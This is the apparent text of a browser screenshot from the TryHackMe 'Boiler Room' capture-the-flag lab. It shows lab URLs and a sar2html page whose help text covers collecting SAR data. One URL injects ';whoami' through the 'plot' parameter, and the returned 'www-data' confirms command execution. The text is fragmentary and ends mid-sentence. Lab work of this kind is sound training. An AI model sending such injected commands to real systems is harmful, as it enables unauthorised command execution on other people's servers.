 Mozilla Firefox
10.10.253.184/robots.txt
10.10.253.184/joomla/READ
10.10.253.184/joomla/_test/
http://10.10.253.184/joomla/
THM Boiler Room - Adm
10.10.253.184/joomla/_test/index.php?plot=;whoami
130%
sar2html
(Donate if you like!)
New
;whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab: